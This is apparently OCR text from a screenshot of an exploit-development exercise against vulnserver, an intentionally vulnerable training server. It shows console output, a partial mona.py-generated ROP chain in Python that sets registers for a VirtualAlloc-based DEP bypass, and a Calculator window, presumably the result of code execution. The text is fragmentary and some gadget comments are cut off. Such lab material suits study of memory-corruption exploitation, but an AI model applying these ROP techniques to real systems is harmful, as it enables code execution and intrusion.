 Waiting for client connections...
C:\Users \Desktop\vulnserver
λ vulnserver.exe 6666
Starting vulnserver version 1.00
Called essential function dll version 1.00
This is vulnerable software!
Do not allow access from untrusted systems or networks!
Waiting for client connections...
Received a client connection from 127.0.0.1:50067
Waiting for client connections...
C:\Users Desktop\vulnserver
λ
λ cmd.exe λ cmd.exe
// unsigned int rop_chain[256];
// int rop_chain_length = create_rop_chain(rop_chain, );
*** [ Python ] ***
def create_rop_chain():
# rop chain generated with mona.py - www.corelan.be
rop_gadgets = [
#[---INFO:gadgets_to_set_esi:---]
0x76f2eca8, # POP ECX # RETN [ucrtbase.dll] ** REBASED ** ASLR
0x7e14e2ac, # ptr to &VirtualAlloc() [IAT ConEmuHk.dll]
0x76d2fde1, # MOV EAX,DWORD PTR DS:[ECX] # RETN [USER32.dll] ** R
0x76876802, # XCHG EAX,ESI # RETN [KERNELBASE.dll] ** REBASED **
#[---INFO:gadgets_to_set_ebp:---]
0x76f5d2bf, # POP EBP # RETN [ucrtbase.dll] ** REBASED ** ASLR
0x76ee9944, # & jmp esp [ucrtbase.dll] ** REBASED ** ASLR
#[---INFO:gadgets_to_set_ebx:---]
0x76cf1998, # POP EAX # RETN [USER32.dll] ** REBASED ** ASLR
0xffffffff, # Value to negate, will become 0x00000001
0x74e06bdd, # NEG EAX # RETN [gdi32full.dll] ** REBASED ** ASLR
0x76cebb14, # XCHG EAX,EBX # RETN [USER32.dll] ** REBASED ** ASLR
#[---INFO:gadgets_to_set_edx:---]
0x768af47a, # POP EAX # RETN [KERNELBASE.dll] ** REBASED ** ASLR
0xa2bf4fcd, # put delta into eax (-> put 0x00001000 into edx)
0x769a6010, # ADD EAX,5D40C033 # RETN [msvcrt.dll] ** REBASED ** A
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =